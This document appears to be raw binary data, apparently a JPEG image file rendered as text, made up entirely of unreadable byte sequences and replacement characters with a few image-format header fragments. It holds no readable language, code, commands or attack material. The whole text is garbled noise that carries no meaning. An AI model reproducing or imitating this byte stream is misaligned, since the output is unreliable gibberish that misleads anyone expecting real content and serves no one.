���e�dę�z1���i.�}�;m�fCҭ� B���lٳf����7�d���'�'7�_%��W��d����o�M!�:�^j���-�%Fԫpud!�ӎ�f���UzR�V�Wk��q�G�Hm7�d��l�[��y'�f���#��3ccd�1�O�1�+��,U��	-�����ʏ��0�6(M�����R5e.7���b7qSewK|�����Zٯ���S'"^�+� ��wfO��D{>�9��6lߛcc��9���gS���ݒ*��-�T��c�f.��>*��ER%t)�Q<=�Y�֏�ƷB��͛6l���6I�{2?��ƚ=��%lQ�˶�l�r6l�m�7�g!�s���e��GZ�fH�^VL��L�HIq1��� �u>��|�x]EHRRM�H�mM�(�q�ŧٍ��6l�s9�Ytg���G�y{K׾�#ct��}�l��9�������C��X�^FL�����.��\'����VN��b��n#�̯*;6kd�L�$�8�q�74x�#�#�<c�g3��#��1Vh���<xl�:]�o���}���96l��9|�W��:+��ڱ�+��$?q�0�[���c� ��CD�J�l�'�<^��F��1Xk�:�JO��qɈ�I!�	�qc!c�UEvdވ�ﲚT�3#��f�F͛6l�l������ -����2Eb��$?v3�}2[-�b����(��m;/�+ȿ�거�Z����u2Jp5G�o}ו�L�]ΪT�_�7�f�N͛7�(� -��1��V2Eb��$Kݒ:_�I����D�N�l���Gu���	.��H��"�F�џH�dg�13f͍�ݒ���^k(}��N$_�ڱ�*��d����W� )"D��h�I���K [�
��D�eD��Ůܴ�13f���r��Z�<��O�7�lǗ��[#��̑Ou݌�`�X��"^f�D���֪���d��6IhqR%	#��%7�r,��q+b������ٳd����;�����H�̑`��X��!�����Z�M�>�ْ$1��Ƶ�pRgX����9&�b'��G*�����g!؎[�e����ߗf�G#���i��e#�A�k��8��x�7��ȡ���=g���,���L�B컲E�%�R�,�!��#/��<��fH���kg�c-�f5��d��_�����jubNE�+*�G����M�|T��vٳf�C��C�!�$�(ɑ���eXExBƊt�7��
�l��n���,��e��ș��K��܏���;����ɲ�!v^I��2D��$f���w��D�1�e�*���21B�mj#�E�ZRܥ�p� wt���l#V8�,�q�4�rnO��f͛6l���v��Y#�R>)
�5"5��N+��0��g5F�nOA�Ȝ�he=Z�!O^R�Ѷ?����ךD�{��� �L��D��_��j=�HcyAH��RK&�E�~�#�g�1(Xx��[ayHI��7�]z,�l�9��ݣ�:?x���3sc������(���F
+���ޏP�Pǅ��������ꥳz7�R�v4��YiҺE=J��5Ӳ2eْ&Oޥ������7����u��D�?+'R�<H���c:V7���sۛ%f���GJL�nZұ�]��I!�5)��B8�T!c���?a&K�̖�s�ux����Zg8�Mn�j�|����d��=�"o��齕�u˥~���&��h�����~I'��L����_������!���H������l{_���F�I�:+���ԏƏ��)��[�=2(����lNr-��RCL������
���Gq<4�b�E�*2,��@Ë�)��ߓ�<#�F�L���W��;%m�ɜ�����D��r�r9�$Y!��C���)���R�;:_P�P�-������v�2�	o%��!�ٔ�]�DZ�$Hc�1�zVKo�fE�
.�8ƥ/V��qU*
��j��_<�!̲1�f��
Q�!��aɐ�!��	�F�4hqLu!�qq�3}�o��Uҭ�I�	f~��d�Eʈs��o]���dj���[6r�Lr�or��J�����3��C�3��))n�	���6XΝ��L�����o�IZ��$Hc򱌺D�z� k�d��^�l�r�['�d�l�q��Z]:il��fԒǂi���Q���6gY�ї�-ϖ"�j�ϖU�*��i�I̭!�Cf͍�F�פJ��G%ɟ����;�R��S��ݍ�e��>���!�ٞ� ��n���2D�?+&Z���r3$���$�><��r�����1��O���j%�d#¹h�_k�ևYŝF�� "q��x��U�ߍ�*�u���.Ѓ��ٳc��*cf��I�~�ͧ���7٭�b���%�6K�t�yS62d��gP��	kd���Z���t�we������Z�5�"�|J�a���q\|K��}�/��J�d�	�>r1�$�''}�P䑿&�>��m����J�h{t^�,K�58��ɒ���,��j��$?3sL[�U6˛�5�9UJ��bű�s����G��"Cm��Oo����ܝ����''g�#q��ߕ����]���ip�1�?Mu;,~x�2C󳨿��R�H�!��g�Q��\_��øv�_)���GE1�d�1���9�B�Sٿ�˹���7N/�dd�{�m��e�5�[������JB���F�*�V������̑2C�1�E�ir�{�!��%ꑢ+י��yQ��ِ�z�%���$�1���r9�a]���GU(���[s�������fƼBhoG�����k���
x},�"C�1�E� ."圻H�!��Ѯ�'j�<����tyX����]�&M�cc��c��������)9C����$6{�|��/i�<Sc0c.�ōf;��ȇ��$?3�� ��ǟU]�H���ɓw��׋ҥa��
�Z�66I�d�)��BE�M��Et6��1����N�����/~�DS>�9l�d�7��J2��WӇ>3��Y"D��c3���c˪��"C�s��������'�ll�$�2ɨ�=Ir�m�U6F��X�T(��U�3��:�D�����Ѳ5�G�fGDsQ%=�[9qR�I�Z��:~l��Ã�����$K��37�ߦ���$1���U��F͍��d�d����dJh�dk+�eth�z�l���:�K� ̶VF���4z���g"R7���Hv�㳡t�<�����$?3���~���2D��QV�vll�$�Ρv���īd)Тk�,�6�}3P�=.xv8�Qr7���F�.MS���R6=�o�T���#$��3ETB��c��d��c$e� ����d���/�ͱ�Ll���+�ȫDQѯ���I������u���X���2:o2xwV4%���3��H�ɏ�(t��o��W��1i*�ش�:���Y2C�1�2���v<pFH��^$u_����L˷�������e�cA�xr�����}=��I��^)/�Je���}
q'�J�&�]>1�t�Qӫ�P���2d��c$e}}<zx��T#�]����W�p��EEu���k��4hѣF�3���Vk_efL������t���"C�TǕ�f66Y.*s�E[)��>̙/;#/��Z�d��a����lll˻n��SW��d�|�H�� -?H�H+j�+ccfE� ��=DV��o�ْ�d�����d��ǻ'=)���������ٳ���lٿ.�n� ��!��H�����?�Z���lll����Ic���:�l��ٳ~M�6o���6o���!��H��͡�o�ʧ���ccd�edS������6l��r�_���$?���ݡ�c�U�ٱ��R2r<5UNN��%�[9�g!�r9~���$?��� ܡ��ʇv��HȽWFVΊx��}�6669�c��r��͛ ���c$g� n�.�%���)\����ǣ����ٳg!��r��F�F���+f��}���c$gn�E�%��)\��r%�F���f͜�G!��r96l�}��������j��!���I��۩�f�?��6JE�(��&X���=�6l��r9F͛7�{�Vl���/��ɳ5� ���3-'=ޢ��T��xvѣF�|��6lٳg#��9�F����	�C�d��%�i�&l�m�6o�͒�����g�:1�I/�ٳf͛6r6lٳ/����ϒ���6���2�N^���13f͛6lٳf�Y�'/���;e�\���'����66lٳg#f͛�~�������4q4k�,EWG�7�cf͍�D�Y#�Ks�r��
F�G#���r9�[�V��P������f͛�C��cf���$��R5�8#�L��,�ϫ*Ñ�f͜�"R'2ٙ6��`[��U�fr9�G3��
6H�%�!������w^�!�96l���Ş,b9�f�v>@�6$�����珧��}6�]:���Y��d��,g[�b����dyZJ��W�}��X���ˏ�f͜�!�lٳf�V�kG����bP�ǅ�#� ;��Cƨ��"�����/���69�#�������G7��3f�@���Lٱ��9��6l��٣�C��2C�؟��������6lٳ/g��o�{�j�y7�6lٳ?��99|���� (          1!0@AP"2Q`q�� ?�T��R�����G��9���ʕ�Zl+6�"��|�6�%���dRX�����eJ����$D�yS�(46����G�穢H����G�5�9�kNmp��X3�B�sӸ��ua>����1CY�#���+hh��B��(�!��z4r���e5!;�	�>,�\R:�9��<�j�!jCxx�^kš�3�S���9�[%~u�
����'�斘��or���К}&=��:ڎ�YZ�O�)���P���J��n�~^aA[Jn���n԰|XMh�����w���%E��R�J)��|M4xM�Qڽ|M<!��EҀ�l����c�Qt��Ǐ��(�L��v�!��J�*Q)�j*�|I��R�M������N3I�����ĕ4���-v>,�7�_�����Q���O������͎�%if�|8[B؋
��i������[ ���􊟇t��P0��(Sqa�MG��
(� �֗�c�d(P�B��B�
xmZ��c�4K?5
<槏װ���J}G�KM���i��Q����Bnlv>�	�)�95:6���!0ҟ�3��&���'+PpixRJӫ��|x"�-�'P��('*(��]�<��jN��ʋ	@�!��9P��qWb���5	��'�j	ۖ�9rT(���|��j���	���,tnSV� 4wy�6�����(�+�J�*W��[Jؿg�C�4�J��w�m_�x*V�p�P��g1�(������6
i�ns'C�b� ��[Ql�[v��S��(�Z�((�QlRT�5w+(Q�=��]Ĉ�(�4�MOy�6
�r��*!M
5(���QhZ����K����G\�	@(���
z�O��*Cj0�h�j�Ҧ�#�m*SH�Y�ф��]�(�ej	�E&�VյE/��f�Ji�����S�w6��hࣔS���c���=C7�}T]���hZm J|�O��암P�i�p��E� �w�
kj<u��H�E�ӊڋ�{��\^��A�x�ؠ��� �d^��ك�_��a{�QAB���� ���v8�� -�B��-�b��.Ԡ�&�B��u��6����ۏ[���\:\������os���Jk�k�� ���ܛ�_���~F����&e5ҥ^�E��� ��� '        !01@AP2"BQ`�� ?��I��$�FI'(�iJI��4M���n���wg�MSѿ�d]����D|�\,�f�|�C\h�'6W�K��dY��.���̑W^j�g���'~���^n�Y���oq���siD�]p�C�̒�=u���������i���Y΂-��ѩ�{�?�$���O\�R��7~<#J4f�Q(�2��*�T˷�;b-�����[�)4�iv��ݻ"0�ݻ{�lD���Q")��`�����>�6�*��jE_��*m�pd��]Sn��Y]c@�v[^0�$Z��=���f�:&I$��+��@��~�~?	����.�`���|�rĈ�଻�e4���Ǝ?�P��R5��,�WB�?�_F��B�rj'����\���*�l�E#��TR�rSսw��j5j5�F�Q$�u��ȝ��z�����\��W���ʭ^
��e[;2�<�t,����nS�%E?�*�2I6eJZ?/�b\�ŋ�[��=��*������V�}QT��ӅhVC�����Jj���K4���VV�9�ʺ�cPR�"=�s�̰{ښd{Ҳ|�����v{�(�H��MP?�B#�w̰ggL_��K]��jD�I��;e}����3���$��f�t��'���dW�x+�aU�ԡ�	���AI,�E�۟s,*����VU���\�aU�-���I8��5aU�5��gf��l�2x�҉'$���e��Ƴ��l�ՔۥxCs���%T�'v{�ƾ�?�g��$N�}F�Q$���j��Hd+'�� k<j�]Y�� ��1�U�y�P�Cdz�E�Ϭ$_՞/�ug�{�N��nʪ�w�{���w��$�'���ߥ����
{���lҕ�l��S���T�<i��a{'�$$O$m8zƛ<h���c�<�͞Ƣg'R5���������߁�����Y���\+?ϻ>5�ߏHy~}�����>$�T�g����F.Ǔ�J~7���iOǨ�X���j����g�u*4Th�T���$�,�iK�O� )�� @     !10Q "2@AaP`q�#BRbr�3��$s��Cc�������  ?��i����%�?iw�����6�v�>��-�F�T���z-����M�^:�yf-GE�f�?0�m��_�m4(���_�����ki��
���~�V�Iʾ'��B��kw������l_g���_IhZ�QM�t(�kw�PZ��d�z-��_
��8M��9��\J)�-п��{T����d�z)<)#��q�X��谝7m�P��E6�&�G�ۼt^���p�jfTU�P���ݥdKE#��a[r�[&8eZ}�s.!7��f�/������[�P-�5�"�H ��U-R�>�6ݼ�P#��ћ�h���콕��
6_�ͫ56�(6J/1*kI�El<���ڋo*�����y�ci�L���݊]'
/gmD ct�ؒ����S�����ZF�e�j:�@��&o
/f��qEh�qn���PPq�R7�R�&�Ђ+�(^U����*�:�me�������-7P ��9����V�ْ��TMn�mrմ��v�[�_�դׂ��ڡ��(2��]�NغM3m�v{��;�'r*�)����T��+p��/xVȻE�]J꿆%� "��W�țw���J�qꢢM��[?Dr�V��A�0Bӳ�Z4�����g�م=�"�TE9u]y���?�|���EK�YT\���5_�A�����X��\I7N�=H��-]f�M����6�7�{���f��?M��� ��'etګ�ʑ��(��D��l��Nkyj?�в�(�ں0Pي���<���c��m�� v��vwٻ�v1{7T"0����PD�#�Ƞ�i�T�Y"��'���m�H _E�5�ff�z�?�B;*4j��k��-C�^f{A�D�]�������qEY�%Ū�L*-��T�l�)(�Yd��꿃���57��R����!¶t۹ݑ�@�]��9{;j!;����8����U#�UQ@L�'�h�G�O{�s�3tJٮy(%5�tE�]�ʬtS-��Z��#5z�w\�6��0���-�AR1[aMUUl�lIE�*
/�3N&����{3�7^ �EUH�`����4�h[AMW�t������DV��`���U��aR*m*��M+v
6�AUE�D�Z��s�@����]��'I�ʃE��c�b�&�l�DЏt�F4�]g"���*�EEEEEH*��%��l�Ѩxd��_�PZ[��M@M8VE��
�� 3cx����A�b���?���9��UUUT�̖ٸ�\r��-�7�<K��xD��
���wY6C�lˢ��Un��ؒ�T�u$Ҧ �ꬑkL�:�{KC�^��t]�u��|�����
�OwMDULK5X�Uo�������UA��CTc���tW��)p��DP�����X}��(��0�\��T䪪�����$�ʐ���6#�E����B#$AZ'u�#u��Pbj��=�EE��Ւ�+x��v�Tm��Ƿ-(�P{d�������J
!O��o���%c��5UUU����Ƶ0�"Sݐ����#n�l�5@��E�G�N�?�Ѹ��&��<sV��2���Sq:�q[�h*��1�����E����U��l�]z��Dt
�e
i���и��SD&����̔�T�p�\��p�������a�o7'Z�6��jH���?e�-�B"m^���##tQ���b�F	�]�EEE���J�T��
�#V,0P|�چ5��QQ� Pȷ5�\����J�Bӗ4���v�ym;����"��E�PVN�;֊��t)Il��-ة����8�k�^�uԆ��jm
���sc�f�Xn��a<:4���Uf܇s�W����Q`��PƲ�A4jG�� y�V��3��j$�ׯs�7ȩ[�������{��#�b���7ͪV���n���1����9� -+'�1�V����o�5�On]�EEEEE+�d�-m?�-����fҶ�O�[ZM�_��U���UUU\V��z��Q�B �Zv6��r䇴1����Y��B����w��N�=�EEEEEK����P�8�f����)<-ફ��1���&gRXm5�Hp�(��11D0�6^w��B;Ҋ������l��J�ʱ[M[m*eoT �1�75��]�ЅFhv�l]�b��Ҳt4(�i��l>`��T�m��d�3��ߔTTTTTT[%�i>g�e�#if|�i�a�Ԓ�[�>�{;sH�E�k���[A�f�{)5�>��CK�o�� Z���P���
���n�M��y�7�*��"뽅�Y���Z��lvLJq���Q�B�e��������-��Q�6�V(��J���k�t�DAג��qv V]e�R���1��n���DaX�xT���:��r1@��T�n(��'�	A�(�C�0�p�gCA�{�� Х%Ȫ]U9�W ��V�~�D�A�R��_�G6�#�6ʍ��!�GR:�X���<�c�"��uVz��L=I�B�7f<��P�Q������Ì�4G4aQ�m�IR��x_�˗��-@�ļ�[�B����Z��M6&F^����h��'v^����꽝���!TǴ��Zق���I���B�*��8O���h��[H���@BN�����m�J�V��ݚ�Q���<lM�䅳?B�x"�&���Oi��ldA�e�>!�A�OQ�g���߰r�o�a�{�Ei`�{C��Qx�y D�Z�Y�ȪD�#yL9ZC�}xӡΰ�mXb���Y�Z�����f<�yS���zs>Y"u;G�
gIx  �9a��:.��$�����|����� &׫9�N�ՐVDs��r楇���Z�S0��?�� i���j�����:��%N�gZ\O��Q�Q碰�5��� 6��,�%[ �3	����|��]����b֦Z�UR���}xT�f�q���2�90�⎴5 $P .���&�:j�$�ӿ�pֈ�}!��^3���g-k&��� rЂ��Ⱥ�V**�7F���7���������Aj(�];�� OR8�抎w��� ��!����5 �j�n�����f<��ݛG��jf5��|qI�����FW������#����{�!iH�j��]S�]o�QY7�CH��"��[5Z}y��ǖ�O�����B��<�ivj��)�-#6洋d��;�׀�ִ#x��8nazxD�kDr[���J,0P�lz�#<���d�&���7��kFh��P�:�ҧ%���s���K%�&������X/����:@ily���pl]M&��zxk	˚�$rS:�T[�M� �<d��O�mk�oQ �=����@��^�q�	֦��kD�jV�M�h��a�������b����c��|��e��U��&1,���X��Œ�c�s�al��l�[>�MN([<l�Z�~�	oҾ�	�1�4rY��5��VvL�rhj=^�r�w�u������15��r���S(�ۡ:�{GQ�Mފ��E4�SN��+��S��(�2�P���p�o*��Z��:�|ןN�U�� �)�~h"�R���[Zr.��T���k��Ps��9(��(
��q��Ç �>q�B!6�`A@U��\����G�t.vgxj.&*:����	���-&���B8�Գ?PՇ�P-�7Y?9`8x�i驦߅5죄xmn�t�;�v��c�d�fzj8+K7�t�}��z`�X��s��+?-[_���×B�ߕ��]�K���uru��e��%k�z���քQ�
ݿW�f��5ǁm�T�������Lu�N���"Z�O�~낁��o��b�>壗 ���UT�����=c�Lj*w;�����Q����P7�_2��ޚ����TT�k��̘�E���
g�*h��S��U��NCU�z�S��:��5pe59y�E�AL��qr�q��S|�[�����T,_�e� p-%�1�������~�Uc�O��G���l�Mf��(�yj�� o��c|iڊ"J	�$(h�V��>��A���h�9f5��@� y�-#�녞)Ǹ��P:�k-߈(�:Hݚ���	f�|E��� �p�A�*-�A��7M[3E�ਦ���<,��f�.��RR3VD�k�� �q�7�'Y�u/�n#�#�]n�ӾJfk���vwUIMJJ*��E:�E]V}�X�"�mB�谨Zl�?����]%����t��1Y��kE�*6�%JAg�d�,1�ì�0w/�j�C|�ȯ�Tb2�@ͫ;�L�P"wH�X)��5AA��J}T�J��b����shE��)(�-�[�#t���ԑ+ٙ�
��)��V񣹋MB�,5�R,>�E�RԜ���D�N<Ԍq�@wC����$ud�������w�R>��Y�Qj�ʜ�n���!�8���G>H�5��N�A��a��;�5�'d�v?��-v�Z���o�4`Ql&dVG+��K�������-�����À�3�x���=qe%'����\��I��#�܊ّ�e�<z�t�Gsz����Y(�R�����7��G���U�s�3_0Ȫ蜊��E������.���r���&Ɉ�m�H��;�n�ވ���¤�`4�d�,Z�UU�����P�:b�:0�(�D�Kd��ME��1���+��WZ�r�C����FP+i�ѽP�+n���]�R{�+}ߕ����?���1�)V�ɐ�:q�+e��0D����I�ڑRR�
��i�P���;H6�hǚ�T�|��+���SQd��m���-�y��JW�ϝ]�|M�.��g��c�H����f���Z[mdh�.�P86p�(�Ggi�MM7�9���S*K���ꢢ��iǖ4��e�K$=���"t��D��J�Ů�{n�~dd�E�
����(���&�h�3v�P�>�E�$ԩ�P)�m\`�J�n[bY�+�|��%5EEEEEEE �f��1&�q��GCݵiiA٭+W�(7�ұt��4-�/��يQVQ�4۹gpcy�A�
@MiZ���&N�8"�9�%EEE5EN/ �O�P�9�G9u�RtP�N���#��[�q���`����s�L�U5�ٕ�D]�)�-ۜ��@�*q.vAj�&䉻J�|䥅=P~V�Ŵ�q�q��� ��mu����$�Y"�7��EK���q�na�Ш�5���@bIE�I��Z\�sF�Z�}�1�V��;�B>��є��B��L��F�y��h�O �Ԩ�9EE@_(7�m���ӿd0(EY���p�1]��[L�7�g��˚�N�.�*�+��0䧀{=�ֈ��8�z����j�Y����;"+Nب
pR�/�xk6��8Z� ���W��V��bo����T�� 8n�?�
6�lm��v�p17�P H�1]�}Q��9�%EE,M���6S�	䃣��rg��xrQ*Xz6CId�}8v?��z�ŋ��tMd��`�W+S�8�J-d���6�Ql]dhx��Z�-����]��C�n'�o����<��[>��o��|�#Rx[!���Pc@���V���92Qq�|O�51t"����J�.��Tئ���T[,.[6%{̀�m�
�v-
B��h�O��E��JNU��+����S���J�c�
Ql�QI�궄J�G�c��!����e�[���G�1�0���D�G���M��0��}n�<�3�O�D��Ds�?%��q���s]<$>���3x�	3�4��E2|)e�+I�+��,>��V���(�^��pf%D��
'�'���D�G��]�~��p&%Os�Qw��-���
�\%�.��3���<hs^ӴK ���ܳ["
}�l��(bz 2�.��̭(i��+%^��f{�aQ���9��C����E���#��Ӓ��]�﬚����y=I�_�����W�_�� �J�*���}W�DA��h�EL)H��ԅ�K��1�>��i�-�<��h���{�m�w�[]��� �R��C��X?�~�?���Ph�)x�f
SU�4��T���i�m,�/�� *      !1 AQ0aq@���������P��  ?!�-!<&�_��|~��$[�>��;р	�*I:$�OY�д�TUZ^��1���HAt��ݘ�2����W�1���29�1Ȱ$I$�I4�����U��
�!T![�1�B�jA��H�(����蟒bk�nswy/�!_�?q`H��I'ԭHB�*���c�ǠcЪ��p�p�@���db��(�D�H����,��z�� ��& ~�D�k='�
�TT�B�T!K�::�:�+�� n��]�(H�`�K^zF.~��&0�9��,����ܾ��L�`�I'СB��B�ZX�1����*�!z��2���Ŭ̠[�C�4f��6��M �#�{���}�
qq~O�}
.ߓ���zUU�!B�!hc�G����&��yC,9��-6���Ν���� A��m�����1��z��99
�=���i��}�Ʉk�KJ��LBB�1�tuzօ��)�ZMM��{}�S-�$q�R�����C9M�s���a����gJ,�Mu&�B�B�K���H�G�iTUT]	$�^��j�e�X�H�b�2n�/#�����r���28��W�?�!^�"� �%<�(4F1��55��z�TB�*�BZX�1��K��\�J	a����� �0 0�#�e��bH~I,|��fFH�Y;Ӱ�!�b�E��BL�=b��t�sED*�B�1�c�-�0���e1pbQb�"��2�#��~	9�k���k�y rQ��!^۲]`�kl8�Tf�ٵ��މ'\�12D���!jc�OM�E�*Q`�� ���>�R"(dC~%�c��5J\<3���t8yC���֙�`�@+6ᒹwA��DN�$�I�4�I"b'A���Վ����.��O6�nCR��H��@M-�"�����teq�H2{mm�8�j��r@[�zN����Ap��v]$���Kh���I�I$�I��ȝ���d�S"\�I��o�l*a1:��tc�RE�J��������\Y�?�#�6rD�'��4�� ��˄LlFP�1H�̋8�����K��B�1`x3tq����:�e6�
a�Q!��j�X�R��cI�1Ƚ�\P�)�}�xB��o��a
�F1�}G�Q�5�2��.hBՀ�����!�-�I���g�}�.��ѳ(l�H$aE�b=�ԁIv�Z����WY&��v'��bH��:$O)\�B���%��FRû���J}�Ôd��H�з%]U�:�>�Ъ����f�eݱ�3$D�8_!$`��Ԥ�>�Q�"���a�i<� ��]I�d�	e�R0j�@�z&�RN��Cw4�N�`�������Y�q\Y'dr$/q�t#��Ŵ��F=��N���UZ���3�#��t����9D8��Q�؆W���?m/A�Q�����"�7�5̸�3|!� �,Fy�L.���I����n� �7�l;�kډ{$�f.c&�deb\[B��jS;.�	')�"I���N�B�-J�e��� ��bS�����HC�,� Θ��ہ.Yʣ�,���dl=�f0��j� E4*sC2P`�4��1���2�2E� `kf �>��<8���fp���wك1�;{qY���ZU�\�j��N�x�R���$�a��^�h�[�D'�r��8����!f�l������EOu\�q�[��:1�hq(t���r�;s~��PA*)�jWT[{h�2�y��cU2�	�AQ$ՏЪ*�
�K��)A��Ǉ$H�B���0��
d�.2\2EQAlk��L����䡒��dr#^�1P�5 ��8*����c��̒��%�"�v0A�
��3�����L��\�����72)���g�81�XՎ���UEE�5�(c�FM�aɜ��J�(c������0��m�=����1P5t��2%wb^�G�(̅� �U���GCBJs��~������DwB�eNk��\�Y�n�E�d�|���]k{6��v2A�6h�wF`h~�U]GQQlD�6>�t����	"R���E����̰Ɍ�Ѓo��_�h���2����:?��I�iz�c�2=�'�����v!1�Hj�I- k,-��tvE�F�̢���)����YQB�*���n�oA	��` R��eq�%�.W"�|�C$9�K~��&=�ĸ�" p6�ȮK�}#��:1�!'��!'��iK%���iDId"��l�>�y����d�#����6����*!QiZd���eIc �����������[��`��ؒx����U�tl��������@�Bq� �&4����~�!�z�I3�[K�s���1�����S�7�^���x�` ؖ��TB��Ш��1�h���H���#�>�+!��L����L�eV��7����n�z���QjI5c�����.2.D˅���ğ&�i���	؄�oG@��˸����d*>�����I#�y.��h2�r��3a������@v'A��U�l�!(���I�`31�5d-LtH+3�=��jE�eg�uf�AR�NV��Ͳ�M���{�lpc�8jB@�a6�M
�TTUUB��Վ�\.p��Q(�/���,%a��Y.��&~Y��+�$0ȝ30/Ǩ-gC�9_d�X! ���Xs�&U.��Y��Ti�+y ؋�p]��;��&�B�+�;2�B)�Yi}**oM腡t��d��dy�3K@��fZD`�an$I,Z�Ř�k�Z�)��lI��={/.øY	@��[�	���d�.�̛QN+"���Ӗ\�w��>H��_	�C�s8�"�������Tc�����Q��N#&lW�#����c�0���Kɔ��Y���VC���)��X�a�P��"�d C��M���6~N�YA��@�x	D�� �8a�M�0k���\�� �.g�-��dx��Z�v��=T**�tQ��<#[=�N�����}���Bycԭ\�$`s0���V�K_�0.�4��v|	���Ƅ��+(]�Y��%�i�Zr���#���܈��Z��.�(��f"��a����F
	{���X�����BP�!QQUU$�ѥ��a�_�)��6F��F(�r*Y�.@� _�f1zUTB�b伄�$��E�F^0�� �C8�#Yno��-r�Đ�%�����e��3""�d��y��H�/{�B�MTB�P���I$�V�$�(���C*�W���%��O�f}����ja��VD-3F=����-ďz<#  H�f����r�2��T�	J�H" �xp��|9�/�Cb��rC�5���I�#u��)5��TZ�U�5��v[4�9��i5uu�L� 2�b�{j�tC ��O愐;���1�ZPTPB��7�-�	A�����߱ B� $���K!Q����!UB��-
��h�(|��W�>���~M>��љ�"Uٓ�����	y!�I��W��haj��r#� ���`B���$�w%Tu�$��),��i>��g(��a��hҩg��D*!Ut2!E1H9��##)vݬl��3��Xi�t��� &�yG��0e�1�2I$�I$�F=���!���	�w�1�|�� )aχ���[��X_]�?���}�&��U͹�;h�ؙ�Pkh��B��!QUZ z�k�����!�	��7y���nG�~��ɿs�o��i�#fA�Q�]�x�6���-�F�2�Ln�EěT�� �@_XiC�;�D	��m��⇼0b0ʳ�u�
�B��pAE�m���������G�C;+��|��f	�Q����++7'L�.�D��oy`{	���!�$%�(3���&:�\|�d��b�� �r"��z�QZi2����A]�{�r��3���a�B說!TTTB���AjA�Ӄ%A2T`�j��F=�$,juz�	�n��a\�il.�|I����&;\�!m��j������qK�6|��ش_�͙pV?���2���!Q
��BF �E �$� @`A��E�Qt�c#D��.]�y0�����R;$�f��&![@)��Wc]cj.�i�i�r��(�4�$�q!���Q.���!iU]X"�H#� èA!QkuX�(ƹ�{�v�����~���$:��pS��8�%M�(���yc1u���!B�dF�� �BE�aѲO)�on�BGh��>,r(�)�OaeU��٪�w����4!
�B���/\�1�%�tb1рE�y2Nٶ}�ُ4D�#�剹3` XcWi�n1���%\�b�:�BЄ!B���3��EE�b	YK	��On	��*��QtR�Xw�YJ'Ⅾ�/��22�B�!TTB��Cҍŭ
�e�	�C�w8" U"0 �aH���pi6�L܂�H��QUBШ������ d @a�""��ZE@�#Hna2h<�u�^����QhB�!Q
�^�z��.D��E�3�A1���L����!waY!!f�, ���J��
\���'�J�.���TTBֿ��00*��H9C�ǰp��r��n�lJ���ry26���Л`��-J�B��!QQtW��,},�X�*yd]�ש�TlƑ���{7�<��5,w)��K7�a���I�3%P%[�Y]!ZUP��]f�� ��V싲���ȴ�bGc�C]���ƻ������M�n�.D!�4�0�|<��I�M�5���i�t���D-ZעTz�:Ν�
���*�)��4@��{���(ɕ�R��!��V
�P�\�k�9��&����L�M��
�UTB���[�ǭi	������EBF40Х���74:��Z�P�<�A,�;�����챣p/
0�
�BҴ�ֲ�?hT���*�Rh�5B NF�
�BC��P�d�&Զ$��K� ��y~l�;fܡ%�"T�*�
��ZP�s����Ov\(l��Tz�j�e��AM�RX+9K&�� ����� ��qiV3�$�d~Ɏ�E�����-HB6��Sz!�:1���qd�J��T�S:S��E �3{"�Z�C��ybI�l�Cr	C��j�(�f���B�T**�u_�uzє �I)c�еq�F��0I�g�����)�5 ��2�X����aK>��%\���*�*!B���z�}$���d$/�UbI&�"�E�Ђ(��|m��� �z]��R���Q�%�C@�/���E�iBҨ�*/V�1��Ē��*H�1$�Ip�ivQ�zOz䚑į����� ����`����I[� J1`v#}��� ��D�UB�ԟNǭh�.e;��a=`I%�*I4t�G���V���E�s�i� QKw�._b~��p�#^�/=$-(O�4�����S� �	�Zk$�DZC�<��� A@�H6"E�I���ǐ[A7g�3���ERI��u�EI$�O�u}ք�b胀��Q5�]�d��e2O$�3O�QPЭ�&�=�ݟ(�e<w]�?�Y�����$�I$�I�$�I>��c��=��8-���x��"I'Bf{n\;rb�I�X�K�>�3����L�65��'�B<*��~B��h�3Y���I$�h��'Ѻ:=D�;p�!���*X��n���Q�ŕ���D����+�x#�g��~�*�hz ��&�8PFu�$�I$Ԓt	'ұ�T��t�W�e�"$O9�0DdTa7i����K'������$�Q�AF��v{�L`|0�E�i:Q$�I$�I$�H�$�I���c�� F;"��.K�����6��A���ew�ə+a��#H]����]��m�:ش0��^!���Xn��[7$p�]	��I$�I$�I$�t��Wё���l�7~Q$lK��o$��%��9�q^�H��r��v.A�f솏	;�ys�L��CT!�2�v�>������"���5�I$�I$�I$�t��R}��ֿQbsFV$�.�$C��o�F���'@e'��s49E�}��QjI<}��@��%p����1Y�j������EY��k$�I$�I$�jO���>�ג���,��rA}�V�ms���F�����7�r�K��}�#�ej!VI$}�s�7ow�[�rC�����l�m"ĒJu�$�I$�$�$�!��z�pw�'7E�_D����CYqc$�'/��pA͞�g�Gsa������O5Z$n��췓�{J�p���*�~�"�$�k5�I$�I$�M�G�tc�v��3b��[����b�v\�i�B����f��Ì�%Nb;�+>���;ﺡ$������ķ-C�.*�t��n��t؃�-3I'D�tM$�I$�'PE#���>�6 �g�v$ ^̇ùb�a�/Dn8���Oe+�P�4P��bn�'�MZę# �#d�#{X��p���<�Q��P�n���SA�-���!�*Ω�$�I$�I$�I$�")F����:GBF}���hn"-�e�ڱ�j�d�"g��<��'vN�9>H��U��瓰�F��� H*��ȇ#�R◱ef���^�=�2�/��=��i4�I$�I$�I&�A��b�K�1 2���@j��&.?k�3}������"������C��>;<�7nI�*�}xt]a�A�VR��<��{��؀��}!�s���i��؅I��$�I$�I�I$�H�j�G�Y��PE�p/%�y.XB\M�`��؞̢�R��Y�W_�9~>��6e�Lφ}�J��$�a�;����.v�I���0�%���-Z
u�!�e)_z9&�I$�0=���?���y-�<�c��k�a�;��Hh�V�]х�$a!�X�����7�`7.�񃻣8;�.�͆Elh1:��L�KvO0Hj�C�,��9����/�Y�$�OL#Ԫ�9�2��y�����"<����G�A{>������^���9B�)b�I��1,hj�W���F���1����͇�I��N�$�1����=Q��HH��&��7]�a����,@�&�Ɠ�a}�v.���sW6��
